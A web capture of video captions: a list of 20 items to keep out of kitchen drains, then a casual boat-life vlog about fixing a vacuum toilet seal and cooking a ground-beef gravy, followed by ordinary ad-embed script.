It's crucial to know what should and
shouldn't go down your sink, disposal, or not

01:07.140 --> 01:12.980
In this video, I'll share my hard-earned knowledge about
the 20 things you should never put down your kitchen sink

01:13.400 --> 01:20.260
I'll also give you some smart alternatives for disposing of these items.
Check out the full details by visiting the link in the description

01:21.340 --> 01:28.800
What to do instead? Before we jump into our list of sink no-nos,
let's talk about some better ways to handle kitchen waste

01:29.540 --> 01:35.200
Proper waste disposal is key to maintaining a healthy
plumbing system and reducing your environmental impact

01:35.900 --> 01:43.720
First, consider using a sink strainer. This simple device catches
solid materials, preventing accidental disposal down the drain

01:44.420 --> 01:48.400
It's an inexpensive tool that can save you
thousands in potential plumbing repairs

01:48.400 --> 01:55.400
For items like fats, oils, and grease, let
them solidify and toss them in the trash

01:56.220 --> 02:03.020
These substances might seem harmless when liquid, but they can
cause major problems once they cool and harden in your pipes

02:04.000 --> 02:12.440
Composting is another excellent solution for many food scraps.
Vegetable peels, pulp, and coffee grounds are perfect for composting

02:13.240 --> 02:18.480
This method not only reduces kitchen waste, but
also creates nutrient-rich soil for your garden

02:19.320 --> 02:23.800
Now, let's get into the nitty-gritty of what
should stay far away from your kitchen sink

02:25.120 --> 02:30.940
Number 1. Grease and oil. Grease and oil
are major troublemakers for your pipes

02:31.680 --> 02:50.652
When hot they might seem harmless but as they cool they solidify and stick to the inside of your pipes Over time this buildup can trap other debris
creating large stubborn clogs that are difficult to remove Instead of pouring grease down the drain let it cool and scrape it into the trash

02:50.652 --> 02:59.732
Number 2. Fruit and Vegetable Peels. Those potato and carrot peels
might seem small and harmless, but they can cause big problems

02:59.732 --> 03:04.092
Peels can create a thick sludge in your pipes,
leading to clogs, especially when mixed with

03:04.092 --> 03:10.812
other food waste. also tough on garbage disposals,
often getting caught in the blades. It's best to compost

03:10.812 --> 03:20.412
peels or throw them in the trash. Number 3. Flour. Flour might
seem innocuous, but it's a real troublemaker for your plumbing

03:20.412 --> 03:25.652
When mixed with water, flour forms a gluey
paste that can easily clog your pipes. This

03:25.652 --> 03:30.512
paste sticks to the sides of the drain and
accumulates other debris over time, leading

03:30.512 --> 03:35.472
to serious blockages. Always wipe out floury
bowls with a paper towel before washing them

03:35.472 --> 03:45.732
in the sink. Number 4. Spaghetti and pasta. Pasta might seem soft
and harmless, but it's surprisingly problematic for your plumbing

03:45.732 --> 03:51.352
When pasta sits in water, it continues to
expand, potentially blocking your pipes

03:51.352 --> 03:55.892
Even small bits can swell inside the pipes
and cause blockages, especially when they

03:55.892 --> 04:02.632
catch onto grease or other debris. Always scrape
leftover pasta into the trash or compost bin

04:02.632 --> 04:11.692
Number 5. Rice. pasta, rice is another expanding food
that can wreak havoc on your plumbing. Rice absorbs water

04:11.692 --> 04:17.832
and swells, potentially creating blockages in
your pipes. Sticky rice is especially problematic

04:17.832 --> 04:23.752
as it can turn into a starchy paste that clings
to pipe walls. It's best to dispose of leftover

04:23.752 --> 04:31.412
rice in the trash or compost. Number 6. Coffee
grounds. Many people think coffee grounds are okay

04:31.412 --> 04:36.932
for the garbage disposal, but this is a myth.
Coffee grounds don't break down in water

04:36.932 --> 04:41.512
Instead, they clump together and settle in
your pipes, leading to blockages that even

04:41.512 --> 04:49.652
a garbage disposal can't handle. Used coffee grounds are great
for compost or can be used as a natural fertilizer for plants

04:49.652 --> 04:56.952
Number 7. Eggshells. Eggshells might seem fragile,
but they're surprisingly tough on your plumbing

04:56.952 --> 05:02.732
They break down into small, sand-like particles
that can combine with other debris to form clogs

05:02.732 --> 05:07.532
Some people believe eggshells sharpen
garbage disposal blades, but this isn't true

05:07.532 --> 05:11.332
It's best to toss eggshells in the
trash or crush them up for your garden

05:11.332 --> 05:30.364
Plants love calcium! Number 8. Mashed potatoes. Mashed potatoes might be comfort food for you but they a nightmare for your pipes The starchy consistency
makes them stick to pipe walls attracting other debris and eventually forming a clog They can act like cement in your pipes creating stubborn blockages

05:30.944 --> 05:42.344
Always scrape leftover mashed potatoes into the trash. 9. Seafood Shells Shells from
shrimp, crab, and other seafood are too hard and bulky for your plumbing system

05:43.044 --> 05:47.244
They can damage your garbage disposal and
get stuck in your pipes, leading to clogs

05:47.244 --> 05:52.764
Even if broken into smaller pieces, they can still
cause issues by accumulating in your plumbing

05:53.624 --> 06:02.784
Always dispose of seafood shells in the trash. 10. Oatmeal Oatmeal
might seem harmless, but it's another food that expands with water

06:03.464 --> 06:09.204
In your pipes, it can turn into a thick, glue-like
substance that sticks to the sides and causes blockages

06:09.904 --> 06:16.804
This is especially problematic when combined with other debris.
It's best to scrape leftover oatmeal into the trash or compost bin

06:17.244 --> 06:26.604
11. Bones Bones are far too tough for your garbage
disposal and pipes. They can damage the disposal blades

06:26.604 --> 06:32.144
and get stuck in your pipes, leading to costly
repairs. Even small bones can cause issues

06:32.144 --> 06:37.484
if they build up over time. Always throw bones
in the trash, or save them to make stock if

06:37.484 --> 06:49.164
you're feeling culinary. 12. Pulp from Juice Machines in vegetable pulp
from juicers is highly fibrous and can quickly accumulate in pipes

06:49.164 --> 06:54.264
Over time, this fibrous material can create
large blockages, particularly when combined

06:54.264 --> 07:00.964
with grease or other debris. Instead of putting it down the
drain, add juicer pulp to your compost or use it in baking

07:00.964 --> 07:08.604
recipes for extra fiber. Number 13. Nuts and
Seeds Nuts and seeds are too hard for your garbage

07:08.604 --> 07:16.024
disposal and can damage the blades. Even when ground up, they
can accumulate in the pipes, especially if mixed with grease

07:16.884 --> 07:21.324
This combination can create stubborn,
paste-like clogs that are difficult to remove

07:22.224 --> 07:29.784
It's best to snack on nuts and seeds or add them to
your compost. Number 14. Cheese and Dairy Products

07:30.784 --> 07:35.504
Dairy products can solidify in your pipes,
especially when mixed with other food waste

07:36.324 --> 07:44.204
This can create stubborn blockages that are hard to remove. Cheese, in
particular, can congeal and stick to pipe walls, trapping other debris

07:45.124 --> 07:52.004
Always scrape excess dairy products into the trash
before rinsing dishes. Number 15. Leftover Food Scraps

07:52.004 --> 07:58.884
While it's tempting to rinse plates directly in the sink,
leftover food scraps can accumulate and cause problems

07:59.784 --> 08:11.216
Small bits of food can combine with grease and other debris leading to clogs over time They can also
attract pests to your plumbing system Always scrape plates into the trash or compost before rinsing

08:12.556 --> 08:18.776
Number 16. Paper towels and napkins. Paper towels
and napkins don't break down in water the way

08:18.776 --> 08:24.336
toilet paper does. They can create large blockages
that are difficult to remove and might require

08:24.336 --> 08:29.776
professional help. Even if they make it past your
pipes, they can cause issues at water treatment

08:29.776 --> 08:36.936
plants. Always dispose of paper towels and
napkins in the trash. Number 17. Dental floss

08:37.856 --> 08:42.536
Dental floss might seem small and harmless,
but it can cause big problems in your plumbing

08:43.216 --> 08:48.516
It doesn't break down and can form tangled clumps
inside the pipes. These clumps can trap other

08:48.516 --> 08:54.236
debris, resulting in severe clogs that are hard
to remove. Always throw used dental floss in the

08:54.236 --> 09:02.516
trash. Number 18. Medications. Flushing medications
down the sink or toilet can contaminate water

09:02.516 --> 09:08.116
supplies. Most water treatment facilities aren't
equipped to remove these substances from the water

09:09.016 --> 09:13.396
This can lead to environmental issues and
potentially affect wildlife and human health

09:14.416 --> 09:22.016
Always dispose of medications properly. Many pharmacies
offer take-back programs. Number 19. Cleaning Products

09:22.016 --> 09:31.256
Harsh cleaning chemicals can damage your plumbing and harm the environment.
They can corrode pipes over time, leading to leaks and other plumbing issues

09:32.176 --> 09:38.436
These products can also disrupt the beneficial bacteria in
septic systems and cause problems at water treatment plants

09:39.316 --> 09:43.876
Always use cleaning products as directed and
dispose of excess according to local regulations

09:45.056 --> 09:52.556
Number 20. Candle Wax Candle wax might seem harmless when
melted, but it can cause serious issues in your pipes

09:53.396 --> 09:59.496
As it cools, wax solidifies and can stick to the inside
of your pipes, leading to clogs and drainage issues

10:00.276 --> 10:04.056
It can also trap other debris,
making the blockage worse over time

10:04.696 --> 10:08.596
If you have melted wax in your sink, let
it harden and scrape it into the trash

10:09.776 --> 10:16.976
Protect your pipes. Save your wallet. There you have it. 20
things that should never take a trip down your kitchen sink

10:17.076 --> 10:22.216
Remember, what goes down your drain
doesn't just disappear into thin air

10:22.216 --> 10:27.796
It can come back to haunt you as clogs,
damaged pipes, and expensive repair bills

10:27.796 --> 10:31.636
Being mindful of what you put down the drain
isn't just good for your plumbing, it's

10:31.636 --> 10:38.596
good for your bank account too. A little extra care
now can save you from big headaches and bills later

10:38.596 --> 10:43.596
Thanks for watching and if you found this
video helpful, don't forget to like, subscribe

10:43.596 --> 10:47.616
and share it with your friends. Also,
don't forget the link in the description


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/UUzM-u8qkROO/2f94e81d3f6c19bfbb0ba4c2b0112f62_en.vtt
body_size: 15585
content:
WEBVTT

00:00.040 --> 00:02.040
so we're going to put a new SE CU it's

00:02.040 --> 00:04.799
leaking you hear it and we don't like

00:04.799 --> 00:07.200
that I picked this up on Amazon hope it

00:07.200 --> 00:11.200
fits but it's a two-piece seal and uh

00:11.200 --> 00:15.440
one seal let me open this up and another

00:15.440 --> 00:19.119
bag in there but one seal is slightly

00:19.119 --> 00:21.800
smaller than the other seal which the

00:21.800 --> 00:25.439
the bigger seal goes on the bottom and

00:25.439 --> 00:29.039
uh do these vacuum toilets all you need

00:29.039 --> 00:32.800
is a drill well you just need to release

00:32.800 --> 00:36.399
a hose clamp a big hose clamp to uh

00:36.399 --> 00:39.000
split in half that's all you have to do

00:39.000 --> 00:41.360
put drop the new seal in okay so to

00:41.360 --> 00:44.200
loosen this all you do is uh take it

00:44.200 --> 00:47.160
back off this hose

00:47.640 --> 00:49.640
clamp

00:49.640 --> 00:52.840
and you'll have these uh little seals at

00:52.840 --> 00:56.600
the bottom or these little these little

00:56.600 --> 00:59.440
uh things at the bottom here and you

00:59.440 --> 01:01.519
drop this hose clamp

01:01.519 --> 01:05.320
down and these right here will come

01:05.320 --> 01:09.680
out someday like that so when these

01:09.680 --> 01:11.840
things uh come out you know they

01:11.840 --> 01:14.920
basically they you pull them in and they

01:14.920 --> 01:19.159
pull the toilet which right now is

01:19.159 --> 01:21.840
loose

01:21.840 --> 01:24.479
together got that in your sink whole

01:24.479 --> 01:27.280
bunch of nastiness right there now that

01:27.280 --> 01:30.320
I got this apart

01:30.320 --> 01:33.720
I can remove the seal which if you see

01:33.720 --> 01:35.200
the seal right there that's where it

01:35.200 --> 01:39.040
goes to it goes in the smaller one goes

01:39.040 --> 01:41.520
on the top I'm going take that out right

01:41.520 --> 01:44.399
there that's all kinds of nastiness my

01:44.399 --> 01:47.159
wife has a bag for me I'm going to drop

01:47.159 --> 01:50.280
that in the bag and wash my

01:50.280 --> 01:53.040
hands okay that's done now I'm going to

01:53.040 --> 01:55.439
wash my hands so when you take this out

01:55.439 --> 01:58.360
it will say this side up so this goes up

01:58.360 --> 02:00.560
and you see that little Notch there

02:00.560 --> 02:03.920
there and you want to make sure it is

02:03.920 --> 02:07.960
around the ball evenly and fits over

02:07.960 --> 02:11.160
this ledge right here so you don't want

02:11.160 --> 02:14.040
that ledge to be in the way then you say

02:14.040 --> 02:16.200
can stick the other one up doesn't

02:16.200 --> 02:18.319
matter on this one which side's up or

02:18.319 --> 02:20.920
down I'm going to stick the serial

02:20.920 --> 02:22.800
numbers up I think they may cause a

02:22.800 --> 02:24.879
little bit more

02:24.879 --> 02:29.959
leakage and I drop that in there

02:31.680 --> 02:33.280
and that's what it looks

02:33.280 --> 02:35.920
like then you have to put the toilet

02:35.920 --> 02:38.640
back on without moving any of these uh

02:38.640 --> 02:41.200
gaskets so now that that's all done all

02:41.200 --> 02:43.000
we have to do is take the the vacuum

02:43.000 --> 02:45.599
head stick it back on the vacuum

02:45.599 --> 02:47.920
platform and tighten it back up put

02:47.920 --> 02:50.879
these seals right these which clamp down

02:50.879 --> 02:52.879
the toilet back on they

02:52.879 --> 02:55.360
actually pull it together and press it

02:55.360 --> 02:58.519
down on the seal so I'm going to do that

02:58.519 --> 03:01.519
now

03:03.440 --> 03:04.930
[Applause]

03:04.930 --> 03:08.109
[Music]

03:09.120 --> 03:12.120
okay so the head is on and if you see

03:12.120 --> 03:14.440
the seal down there it's got that little

03:14.440 --> 03:17.200
Notch right there and you want to line

03:17.200 --> 03:19.959
that up on your your toilet head now I'm

03:19.959 --> 03:21.440
going to take and stick these clampy

03:21.440 --> 03:23.480
things back

03:23.480 --> 03:26.440
on it doesn't matter which way they go

03:26.440 --> 03:28.840
you just want the the two notches to be

03:28.840 --> 03:30.319
together

03:30.319 --> 03:33.720
so I'm going to do

03:34.720 --> 03:37.400
that and then you slide your hose clamp

03:37.400 --> 03:39.000
back up on

03:39.000 --> 03:43.400
it and then you tighten the thing back

03:43.720 --> 03:46.439
down and you get you get really close to

03:46.439 --> 03:48.599
this

03:57.360 --> 04:00.599
toilet and it is stuck on and I'll show

04:00.599 --> 04:03.560
you what it looks like down

04:04.280 --> 04:07.000
here and that's what it looks like when

04:07.000 --> 04:09.319
it's

04:10.640 --> 04:12.879
complete now this clamp is not going to

04:12.879 --> 04:14.200
go all the way together it's going to

04:14.200 --> 04:16.560
have space either on the front or back

04:16.560 --> 04:18.280
that really doesn't matter it just has

04:18.280 --> 04:23.560
to be in place and now this toilet is

04:23.560 --> 04:25.440
holding

04:25.440 --> 04:30.360
pressure so you see the seal in there

04:30.360 --> 04:31.680
I probably could have lined up the

04:31.680 --> 04:34.120
toilet a little bit better but that's

04:34.120 --> 04:35.479
not going to hurt

04:35.479 --> 04:38.000
anything and uh if you want to

04:38.000 --> 04:39.479
straighten out you just loosen that up

04:39.479 --> 04:41.919
and move the toilet around

04:41.919 --> 04:44.800
again but I hear the pump pressuring up

04:44.800 --> 04:46.600
and the water is not going

04:46.600 --> 04:51.280
down and now the pump is off and we

04:51.280 --> 04:54.039
still have water in the toilet and my

04:54.039 --> 04:57.080
wife says her toilet's all

04:57.120 --> 05:01.639
crooked oh yeah good pressure

05:02.080 --> 05:03.199
so what do you think now that your

05:03.199 --> 05:06.800
toilet holds air and uh pressure and all

05:06.800 --> 05:08.320
that

05:08.320 --> 05:12.199
stuff well makes it easier to use the

05:12.199 --> 05:14.680
restroom just sloping down as you're

05:14.680 --> 05:16.880
trying to go

05:16.880 --> 05:21.240
pee so there you go vacuum toilet fixed

05:21.240 --> 05:22.440
babe

05:22.440 --> 05:24.880
Happy s like costs

05:24.880 --> 05:28.360
money lck suia I think is the tightest

05:28.360 --> 05:30.400
anchor we've been in

05:30.400 --> 05:33.440
that boat right there if we swing back

05:33.440 --> 05:36.479
and forth we like we'll kiss a little

05:36.479 --> 05:39.960
bit we don't want to kiss so you know

05:39.960 --> 05:42.280
Scott owner of this boat he's a nice guy

05:42.280 --> 05:44.479
but you know I just don't want

05:44.479 --> 05:47.319
to get in that kind of relationship with

05:47.319 --> 05:52.560
him but yeah it's tight in here and uh

05:52.560 --> 05:56.440
we just all close up and feeling the

05:56.440 --> 05:58.960
love okay guys we have our hottie

05:58.960 --> 06:00.400
totties going

06:00.400 --> 06:03.400
going my always like oh my gosh you're

06:03.400 --> 06:06.759
you're recording me look at this you

06:06.759 --> 06:09.520
don't drain that fat off that meat that

06:09.520 --> 06:11.720
is

06:11.720 --> 06:16.560
flavor but what are you making tonight

06:17.120 --> 06:19.919
babe I'm making a

06:19.919 --> 06:23.400
staple staple around

06:23.400 --> 06:26.160
here it's

06:26.160 --> 06:31.199
just with brown beef onion

06:31.199 --> 06:34.400
garlic um chicken

06:34.400 --> 06:36.360
bullon

06:36.360 --> 06:40.360
rice and I'm cheating I'm using cream

06:40.360 --> 06:42.400
and mushroom soup oh that's our gravy

06:42.400 --> 06:43.319
right

06:43.319 --> 06:47.280
there it's not a recipe no not a recipe

06:47.280 --> 06:49.800
but y'all can make it it's just a staple

06:49.800 --> 06:52.680
mhm and we got hotti ties cooking up

06:52.680 --> 06:56.319
there on the the uh coffee maker cuz it

06:56.319 --> 06:57.879
is cold in

06:57.879 --> 07:00.440
Florida my gosh

07:00.440 --> 07:02.520
she took off her jacket I'm sure it's

07:02.520 --> 07:05.000
not as cold as some people are

07:05.000 --> 07:06.960
experiencing where we used to live in

07:06.960 --> 07:09.919
Texas they have snow yeah right now it's

07:09.919 --> 07:12.639
in the uh low

07:12.639 --> 07:15.280
60s yeah they have

07:15.280 --> 07:18.319
snow I I don't miss the

07:18.319 --> 07:22.440
snow but yeah y'all guys don't pour out

07:22.440 --> 07:25.879
the grease on your on your ground

07:25.879 --> 07:29.000
beef that's got so much flavor and

07:29.000 --> 07:31.520
nutrient

07:32.039 --> 07:33.960
it's actually good for you regardless of

07:33.960 --> 07:36.479
what they used to say back in the day

07:36.479 --> 07:39.160
cuz everybody drained their meat right M

07:39.160 --> 07:41.720
back in the day it's it's you know going

07:41.720 --> 07:44.360
to you're going to have a heart

07:44.360 --> 07:46.639
attack now they're

07:46.639 --> 07:50.360
saying this is what they used to use in

07:50.360 --> 07:54.080
um like I don't know the the 30s or

07:54.080 --> 07:57.800
whatever yeah everybody was thin yeah to

07:57.800 --> 08:00.240
um supplement their fat and whatever

08:00.240 --> 08:04.199
because they didn't have access to good

08:04.199 --> 08:06.680
fats so they

08:06.680 --> 08:10.919
would you uh this actually

08:10.919 --> 08:14.720
um what is it called Talon beef Talon

08:14.720 --> 08:16.319
you can actually buy it at the grocery

08:16.319 --> 08:18.879
store it's called beef talum I've been

08:18.879 --> 08:21.440
making it but it's really good for you

08:21.440 --> 08:24.039
and there's something that they

08:24.039 --> 08:27.039
um I'm actually thinking about buying

08:27.039 --> 08:31.120
this uh it's for like your

08:31.120 --> 08:32.880
face

08:32.880 --> 08:36.599
talum it gets rid of

08:37.200 --> 08:40.760
wrinkles now I'm this close to buying it

08:40.760 --> 08:42.640
I'm might to use all my eggs though

08:42.640 --> 08:44.760
they'll be all gone no they don't say

08:44.760 --> 08:47.480
that it's like I don't say it's um

08:47.480 --> 08:49.720
edible I don't know why it's not edible

08:49.720 --> 08:51.360
but it's like it's supposed to be good

08:51.360 --> 08:53.519
for your skin M they're probably stick

08:53.519 --> 08:56.240
cuz I'm not going to go and like you

08:56.240 --> 09:00.240
know no

09:00.720 --> 09:02.880
but yeah this is where we're cooking and

09:02.880 --> 09:05.079
uh it's going to be

09:05.079 --> 09:08.800
yummy I'm about to put the my my fake um

09:08.800 --> 09:10.800
gravy in it yep but we see all them

09:10.800 --> 09:14.240
onions in there that is yummy well it's

09:14.240 --> 09:17.160
kind of a um ground beef salce Berry

09:17.160 --> 09:20.959
Steak mhm so you got to have onions and

09:20.959 --> 09:23.959
a gravy and then you put it over rice

09:23.959 --> 09:26.640
it's really good

09:26.640 --> 09:30.000
mhm but we only do it

09:30.000 --> 09:31.680
here and

09:31.680 --> 09:34.760
there it's not really actually a lazy

09:34.760 --> 09:36.760
mail cuz it actually takes a lot of

09:36.760 --> 09:39.519
effort to do this it does it's not

09:39.519 --> 09:41.440
really a lazy M oh I'm opening it from

09:41.440 --> 09:43.959
the wrong side

09:43.959 --> 09:46.320
mhm

09:46.320 --> 09:48.920
okay let's see if she can do there oh

09:48.920 --> 09:51.480
she got oh

09:51.480 --> 09:54.800
yeah Bella heard that she wants to lick

09:54.800 --> 09:58.440
it she can't look at there she can't

09:58.440 --> 10:02.200
lick anything because she has been a

10:02.200 --> 10:05.160
poopster yes she has oh I that this came

10:05.160 --> 10:08.480
right out look at that it's just a

10:08.480 --> 10:10.320
club yeah right well we're going to

10:10.320 --> 10:12.200
stick some water in

10:12.200 --> 10:15.760
there make it a

10:25.959 --> 10:30.560
gravy got to put some water

10:30.560 --> 10:33.360
and dishes are

10:42.360 --> 10:45.720
clean and then that will melt and then

10:45.720 --> 10:47.440
we can just pour this over the rice and

10:47.440 --> 10:51.320
we're done and it is

10:51.320 --> 10:55.200
yummy you got to mix

10:55.440 --> 10:57.200
it

10:57.200 --> 11:02.120
without you know getting it over the

11:06.079 --> 11:09.560
sides okay my babe stirred up the gravy

11:09.560 --> 11:11.079
oh look at

11:11.079 --> 11:15.040
that it's got a lot of fat in it yeah

11:15.040 --> 11:17.360
you get down closer to this so you don't

11:17.360 --> 11:20.279
really see it oh that looks good you can

11:20.279 --> 11:22.560
see the flat fat around the

11:22.560 --> 11:26.000
edges yeah I'm trying to get that mixed

11:26.000 --> 11:30.639
up mhm I'm going to pour this in the pan

11:30.639 --> 11:36.600
no and the in the rice no we don't oh

11:36.600 --> 11:38.720
okay

11:38.720 --> 11:42.360
mhm the second day we do that oh okay

11:42.360 --> 11:46.600
the first day I put some rice in my bowl

11:46.600 --> 11:48.639
and I put some gravy on

11:48.639 --> 11:51.440
top and then and then when we want to

11:51.440 --> 11:55.720
store it we put it all

11:56.160 --> 11:59.079
together okay guys I'm going to mix this

11:59.079 --> 12:01.720
cuz CU M said that's much easier so

12:01.720 --> 12:03.639
we're just splatter I'm not going to

12:03.639 --> 12:06.560
Splatter look at that I'm an expert

12:06.560 --> 12:09.120
mixer

12:09.320 --> 12:13.079
guys I got it all

12:14.480 --> 12:17.480
out

12:18.079 --> 12:20.839
mhm and my baby can mix this together

12:20.839 --> 12:23.399
look at that look how good that looks

12:23.399 --> 12:25.839
let me get out of the light cuz we're in

12:25.839 --> 12:28.079
the boat and that we don't have limited

12:28.079 --> 12:30.750
light

12:30.750 --> 12:33.850
[Music]

12:34.519 --> 12:35.720
and there's my

12:35.720 --> 12:38.600
baby mixing all that stuff up she's

12:38.600 --> 12:40.920
making yumminess for me

12:40.920 --> 12:44.029
[Applause]

12:47.920 --> 12:52.160
guys and I've already sampled it is

12:52.160 --> 12:54.519
good well if I was going to do that I

12:54.519 --> 12:56.000
would have

12:56.000 --> 12:59.760
um you know put the lid on

12:59.760 --> 13:02.399
let it marinate yes and so it's going to

13:02.399 --> 13:05.320
marinate a bit and we're going but you

13:05.320 --> 13:08.000
said we were going to like just well I

13:08.000 --> 13:09.920
said we were going to just

13:09.920 --> 13:13.600
like and now we mixed it now we have to

13:13.600 --> 13:15.639
let it to

13:15.639 --> 13:17.839
marinate so you're not getting fed right

13:17.839 --> 13:21.600
now I'm not I'm going hungry

13:21.600 --> 13:26.160
guys okay guys it is recipes are back on

13:26.160 --> 13:30.880
the blog so come to a blog near you

13:30.880 --> 13:33.560
check out the link down below look at

13:33.560 --> 13:36.000
that look at that look at that that's a

13:36.000 --> 13:39.959
cheese ball and yumminess well the other

13:39.959 --> 13:42.199
recipes are still there oh yeah they're

13:42.199 --> 13:44.880
still Classics I oh yeah can always go

13:44.880 --> 13:45.639
over

13:45.639 --> 13:49.959
there but uh new recipes coming new bow

13:49.959 --> 13:52.120
adventures coming we're not getting to

13:52.120 --> 13:55.480
the Bahamas yet cuz uh the weather is

13:55.480 --> 13:59.480
kind of conflicted but we'll get there

13:59.480 --> 14:01.639
most likely

14:01.639 --> 14:05.959
uh or February maybe maybe probably but

14:05.959 --> 14:09.839
uh yeah so y'all make this recipe we're

14:09.839 --> 14:11.460
going to go eat

14:11.460 --> 14:27.669
[Music]

14:29.279 --> 14:32.170
he

14:32.170 --> 14:41.359
[Music]


--- FILE ---
content_type: text/javascript
request_url: https://g.ezoic.net/humix/inline_embed
body_size: 12290
content:
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideojscss.css?cb=185";document.head.appendChild(ezS);
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideocustomcss.css?cb=305473-0-185";document.head.appendChild(ezS);
window.ezVideo = {"appendFloatAfterAd":false,"language":"en","titleString":"","titleOption":"","autoEnableCaptions":false}
var ezS = document.createElement("script");ezS.src="//vjs.zencdn.net/vttjs/0.14.1/vtt.min.js";document.head.appendChild(ezS);
(function() {
		let ezInstream = {"prebidBidders":[{"bidder":"onetag","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"pubmatic","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon","params":{"accountId":21150,"siteId":269072,"video":{"language":"en","size_id":201},"zoneId":3326304},"ssid":"10063"},{"bidder":"sharethrough","params":{"pkey":"VS3UMr0vpcy8VVHMnE84eAvj"},"ssid":"11309"},{"bidder":"ttd","params":{"publisherId":"ad080dc07b38cbe3e7cb296f57bc68f8","supplySourceId":"ezoic"},"ssid":"11384"},{"bidder":"yieldmo","params":{"placementId":"3159086761833865258"},"ssid":"11315"},{"bidder":"criteo","params":{"networkId":7987,"pubid":"101496","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"amx","params":{"tagid":"ZXpvaWMuY29tLXJvbi12aWRlbw"},"ssid":"11290"},{"bidder":"adyoulike_i_s2s","params":{"placement":"b74dd1bf884ad15f7dc6fca53449c2db"},"ssid":"11314"},{"bidder":"amx_i_s2s","params":{"tagid":"JreGFOmAO"},"ssid":"11290"},{"bidder":"criteo_i_s2s","params":{"networkId":12274,"pubid":"104211","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"onetag_i_s2s","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"pubmatic_i_s2s","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon_i_s2s","params":{"accountId":21150,"siteId":421616,"video":{"language":"en","size_id":201},"zoneId":2495262},"ssid":"10063"},{"bidder":"sharethrough_i_s2s","params":{"pkey":"kgPoDCWJ3LoAt80X9hF5eRLi"},"ssid":"11309"},{"bidder":"sonobi_i_s2s","params":{"TagID":"86985611032ca7924a34"},"ssid":"10048"}],"apsSlot":{"slotID":"","divID":"","slotName":"","sizes":null,"slotParams":{}},"allApsSlots":[],"genericInstream":false,"UnfilledCnt":0,"AllowPreviousBidToSetBidFloor":false,"PreferPrebidOverAmzn":false,"DoNotPassBidFloorToPreBid":false,"bidCacheThreshold":-1,"rampUp":true,"IsEzDfpAccount":true,"EnableVideoDeals":false,"monetizationApproval":{"DomainId":305473,"Domain":"homedecorchat.com","HumixChannelId":14030,"HasGoogleEntry":true,"HDMApproved":false,"MCMApproved":true},"SelectivelyIncrementUnfilledCount":false,"BlockBidderAfterBadAd":true,"useNewVideoStartingFloor":false,"addHBUnderFloor":false,"dvama":false,"dgeb":false,"vatc":{"at":"INSTREAM","fs":"UNIFORM","mpw":200,"itopf":false,"bcds":"v","bcdsds":"g","bcd":{"ad_type":"INSTREAM","data":{"country":"US","form_factor":1,"impressions":4717867,"share_ge7":0.821858,"bucket":"bid-rich","avg_depth":9.317049,"p75_depth":12,"share_ge5":0.843778,"share_ge9":0.789982},"is_domain":false,"loaded_at":"2026-01-21T07:23:18.814309658-08:00"}},"totalVideoDuration":0,"totalAdsPlaybackDuration":0,"optimizedPrebidPods":false};
		if (typeof __ezInstream !== "undefined" && __ezInstream.breaks) {
			__ezInstream.breaks = __ezInstream.breaks.concat(ezInstream.breaks);
		} else {
			window.__ezInstream = ezInstream;
		}
	})();
var EmbedExclusionEvaluated = 'exempt'; var EzoicMagicPlayerExclusionSelectors = [".humix-off"];var EzoicMagicPlayerInclusionSelectors = [];var EzoicPreferredLocation = '1';

			window.humixFirstVideoLoaded = true
			window.dispatchEvent(new CustomEvent('humixFirstVideoLoaded'));
		
window.ezVideoIframe=false;window.renderEzoicVideoContentCBs=window.renderEzoicVideoContentCBs||[];window.renderEzoicVideoContentCBs.push(function(){let videoObjects=[{"PlayerId":"ez-4999","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"Kitchen Sink Back Up","VideoDescription":"Tim Carter, of http://AsktheBuilder.com, demonstrates a few simple ways to unclog a household sink. Sign up NOW for Tim\u0026#39;s FREE weekly newsletter at: http://go.askthebuilder.com/NewsletterSignupNow\nDiscover more about sink backups and sewer smells at askthebuilder.com:\nhttp://www.askthebuilder.com/stainless-steel-sink-care/\nhttp://www.askthebuilder.com/sewer-line-backflow-valve-problems/\nhttp://www.askthebuilder.com/sewer-odors-in-bathroom/","VideoChapters":{"Chapters":["Encountering a Clog","Common Causes and Simple Fixes","Using a Plunger Effectively","Household Solutions for Clogs","Advanced Drain Cleaning Techniques","Foaming Products for Drain Issues","Results and Professional Help"],"StartTimes":[0,9000,17820,36820,55540,77780,93740],"EndTimes":[9000,17820,36820,55540,77780,88080,112160]},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/HbjpwoMBcQXFgBlC/1690868545/index.m3u8","VideoDurationMs":118918,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":1,"IsAutoPlay":true,"IsLoop":false,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":33169,"DomainIdShare":305473,"DomainIdHost":33169,"DomainNameOwner":"askthebuilder.com","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"import-from-youtube","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"5XdXRBjjOG2","Preview":false,"PlaylistHumixId":"","VideoSelection":10,"MagicPlaceholderType":1,"MagicHTML":"\u003cdiv id=ez-video-wrap-ez-4998 class=ez-video-wrap style=\"align-self: stretch;\"\u003e\u003cdiv class=\"ez-video-center ez-playlist-vertical\"\u003e\u003cdiv class=\"ez-video-content-wrap ez-playlist-vertical 